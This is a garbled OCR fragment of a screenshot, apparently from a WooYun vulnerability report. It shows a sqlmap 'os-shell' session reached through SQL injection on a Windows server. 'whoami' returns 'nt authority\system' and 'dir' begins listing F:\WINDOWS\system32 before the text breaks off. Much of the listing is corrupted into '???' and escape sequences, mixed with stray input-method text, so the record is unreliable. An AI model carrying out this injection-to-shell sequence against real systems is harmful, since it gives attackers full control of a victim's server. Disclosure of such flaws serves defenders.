 os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[17:20:07] [INFO] the SQL query used returns 1 entries
[17:20:08] [INFO] retrieved: nt authority\\\\system
command standard output:    'nt authority\system'
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a] y
[17:20:44] [INFO] the SQL query used returns 2360 entries
[17:20:44] [INFO] retrieved:  ??? F ????????
[17:20:44] [INFO] retrieved:  ?????? 448F-545A
[17:20:45] [INFO] retrieved:
[17:20:45] [INFO] retrieved:  F:\\\\WINDOWS\\\\system32 ???
[17:20:45] [INFO] retrieved:
[17:20:45] [INFO] retrieved: 2015-04-24 \\\\?a016:57 \\\\?a0\\\\?a0\\\\?a0<DIR>
\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0.
[17:20:45] [INFO] retrieved: 2015-04-24 \\\\?a016:57 \\\\?a0\\\\?a0\\\\?a0<DIR>
\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0..
www.wooyun.org
微软拼音简捷 半 : retrieved: 2010-10-15 \\\\?a006:15 \\\\?a0\\\\?a0\\\\?a0\\\\?a